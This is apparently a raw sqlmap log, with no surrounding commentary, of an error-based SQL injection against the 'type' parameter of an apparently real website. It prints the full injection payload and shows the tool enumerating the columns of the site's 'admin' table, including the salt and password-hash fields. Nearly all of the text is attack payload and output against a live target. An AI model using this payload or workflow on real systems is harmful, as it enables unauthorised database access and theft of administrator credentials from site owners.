 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: name=%E8%B5%9B%E8%BD%A6&type=click AND (SELECT 2177 FROM(SELECT COU
NT(*),CONCAT(0x3a6269743a,(SELECT (CASE WHEN (2177=2177) THEN 1 ELSE 0 END)),0x3
a6e726f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)
---
[23:47:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:47:16] [INFO] fetching columns for table 'admin' in database 'sj_2144_cn_new
'
[23:47:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
[23:47:16] [INFO] the SQL query used returns 11 entries
[23:47:17] [INFO] retrieved: id
[23:47:17] [INFO] retrieved: int(10) unsigned
[23:47:17] [INFO] retrieved: name
[23:47:17] [INFO] retrieved: varchar(128)
[23:47:18] [INFO] retrieved: nick
[23:47:18] [INFO] retrieved: varchar(128)
[23:47:19] [INFO] retrieved: salt
[23:47:19] [INFO] retrieved: char(32)
[23:47:19] [INFO] retrieved: pwd
[23:47:19] [INFO] retrieved: char(32)
[23:47:20] [INFO] retrieved: latest_ip
[23:47:21] [INFO] retrieved: varchar(16)
[23:47:21] [INFO] retrieved: latest_time
[23:47:21] [INFO] retrieved: datetime
[23:47:22] [INFO] retrieved: login_times
[23:47:22] [INFO] retrieved: int(10) unsigned
[23:47:22] [INFO] retrieved: create_id
[23:47:23] [INFO] retrieved: int(10) unsigned
[23:47:23] [INFO] retrieved: create_time
[23:47:23] [INFO] retrieved: datetime
[23:47:23] [INFO] retrieved: data
[23:47:24] [INFO] retrieved: text
Database: sj_2144_cn_new